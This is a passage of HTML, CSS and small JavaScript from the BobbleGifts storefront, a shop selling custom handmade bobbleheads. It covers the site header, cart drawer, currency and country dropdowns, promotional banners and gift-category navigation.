  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.com/pages/valentines-day-gifts">
             
                <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537" class="pchf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537">
            
             
              <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548" class="mbhf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 500px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA-flag.png?v=1757407671">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.com/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="product">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                <span class="inverted-logo">BobbleGifts</span> 
  
          
  
                <img class="logo default-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="item-level-1">
                    <a href="/collections/business-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
                            
                      </div>
                      Corporate Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="item-level-1">
                    <a href="/collections/parents-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
                            
                      </div>
                      CAREERS
                    </a>                      
                  
                </li>
                
              
